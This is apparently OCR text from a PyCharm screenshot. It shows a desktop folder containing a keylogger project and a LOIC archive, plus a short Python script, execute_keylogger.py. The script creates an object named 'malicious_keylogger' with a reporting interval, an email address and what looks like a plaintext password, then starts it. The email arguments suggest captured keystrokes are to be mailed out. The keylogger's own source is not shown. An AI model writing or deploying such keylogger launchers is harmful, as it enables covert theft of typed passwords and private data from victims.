 File Edit View Navigate Code Refactor Run Tools VCS Window Help Desktop [C:\Users\SAHIL\Desktop] - ...\execute_keylogger.py - PyCharm
Desktop execute_keylogger.py d1exe
1: Project
Pr... keylogger.py execute_keylogger.py
Desktop C:\Users\SAHI
4th sem
Disaster images
IDM
Keylogger other proj
Linux Notes
LOIC-1.0.8-binary
New folder
Presentations
Project code
Study 5th sem
venv
Virtualization
WinRAR
AlwaysUp.lnk
Cisco Packet Tracer.ln
desktop.ini
Dev-C++.lnk
Documents - Shortcu
Don #8217 t Let Me
execute_keylogger.py
Expt 10.txt
get-pip.py
GitHub Desktop.lnk
GoToMeeting v9.lnk
Internet Download M
keylogger.py
KMPlayer.lnk
LOIC-1.0.8-binary.zip
Microsoft Edge.lnk
1 #!/usr/bin/env python
2
3 import keylogger
4
5
6 # Initialize / create keylogger
7 import keylogger
8
9
10 malicious_keylogger: keylogger.KeyLogger = keylogger.KeyLogger(300, 'sahilcutm@gmail.com', 'Surprise_520')
11
12 # Execute Keylogger
13
14 malicious_keylogger.start()
15
Z: Structure
2: Favorites
6: TODO Terminal Python Console Event Log
15:1 CRLF UTF-8 4 spaces Python 3.8 (untitled)